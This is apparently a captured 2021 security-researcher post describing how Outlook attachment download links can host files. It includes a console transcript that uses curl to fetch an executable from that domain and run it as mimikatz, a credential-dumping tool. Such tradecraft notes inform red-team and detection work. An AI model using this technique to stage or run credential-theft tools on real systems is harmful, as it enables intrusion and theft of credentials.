 mr.d0x @mrd0x · Nov 22, 2021
Outlook attachments can be directly downloaded.
1. Compose an email
2. Attach a file (add .txt to the end if it's a restricted file type)
3. Click on the file to download it and grab the link
(attachment[.]outlook[.]live[.]net)
Link is valid for ~15 minutes.
:\Users\mr.d0x>curl -L "https://attachment.outlook.live.net/owa/MSA
rue" -o mimi.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1278k 0 1278k 0 0 1278k 0 --:--:-- 0:00:01 --:--:-- 1258k
C:\Users\mr.d0x>mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
17 234 637